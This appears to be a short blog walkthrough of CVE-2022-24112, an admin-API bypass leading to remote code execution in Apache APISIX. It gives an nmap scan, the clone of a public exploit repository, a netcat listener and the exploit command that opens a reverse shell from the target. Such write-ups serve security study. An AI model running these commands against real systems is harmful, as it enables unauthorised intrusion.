Disclaimer
The following content is strictly for educational purpose. Please do not attempt exploitation of this vulnerability on any assets without ownership consent.
References and Links
- https://nvd.nist.gov/vuln/detail/CVE-2022-24112
- https://github.com/M4xSec/Apache-APISIX-CVE-2022-24112.git
Description
An attacker can abuse the batch-requests plugin to send requests to bypass the IP restriction of Admin API. A default configuration of Apache APISIX (with default API key) is vulnerable to remote code execution. Vulnerable version is up to 2.10.4.
CWE
CWE-290 – Authentication Bypass by Spoofing

Severity
Exploitation Walkthrough
This section demonstrates the exploitation of this vulnerability.
1. Enumeration
First, we can perform an Nmap port scan to determine open ports, service versions and other interesting information such as OS information.
nmap -sS -p- -Pn -A -T4 -vv 10.xx.xx.x -oN 10.xx.xx.x.nmap
The following results indicates the presence of an APISIX 2.8 Web server.
|Open Ports | Service | Version
| 22 | SSH | openSSh 8.2p1
| 80 | http | OpenResty Web App Server 1.21.4.1
| 3306 | MySQL |
| 9443 | ssl/tungsten |
| 43500 | http | APISIX 2.8
2. Exploitation
For the exploit code, I will be demonstrating using the exploit code from M4xSec.
The following command can be used to download the repo to your local system.
git clone https://github.com/M4xSec/Apache-APISIX-CVE-2022-24112.git
Next, we setup a listener for reverse connection via reverse shell.
nc -lvnp 4444
Lastly, we run the following command to execute the exploit on our target IP address on port 43500 and the reverse connection of my IP address on port 4444 for reverse connection.
python3 apisix-exploit.py http://192.168.xx.xxx:43500/ 192.168.xx.xx 4444

Leave a comment